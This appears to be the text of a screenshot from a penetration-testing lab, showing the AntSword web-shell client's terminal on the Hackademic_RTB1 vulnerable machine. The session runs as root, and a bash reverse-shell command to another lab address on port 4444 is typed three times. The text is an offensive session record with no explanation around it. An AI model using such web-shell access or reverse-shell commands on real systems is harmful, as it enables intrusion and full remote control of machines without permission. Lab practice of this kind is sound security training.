 中国蚁剑
AntSword 编辑 窗口 调试
192.168.233.170 >_ 192.168.233.170
(*) 基础信息
当前路径: /var/www/html/Hackademic_RTB1/wp-content/plugins
磁盘列表: /
系统信息: Linux HackademicRTB1 2.6.31.5-127.fc12.i686 #1 SMP Sat Nov 7 21:41:45 EST 2009 i686
当前用户: root
(*) 输入 ashelp 查看本地命令
(root:/var/www/html/Hackademic_RTB1/wp-content/plugins) $ cd /var/www/html/Hackademic_RTB1/wp-content/plugins/
(root:/var/www/html/Hackademic_RTB1/wp-content/plugins) $ bash -i >& /dev/tcp/192.168.233.131/4444 0>&1
(root:/var/www/html/Hackademic_RTB1/wp-content/plugins) $ bash -i >& /dev/tcp/192.168.233.131/4444 0>&1
(root:/var/www/html/Hackademic_RTB1/wp-content/plugins) $ bash -i >& /dev/tcp/192.168.233.131/4444 0>&1
(root:/var/www/html/Hackademic_RTB1/wp-content/plugins) $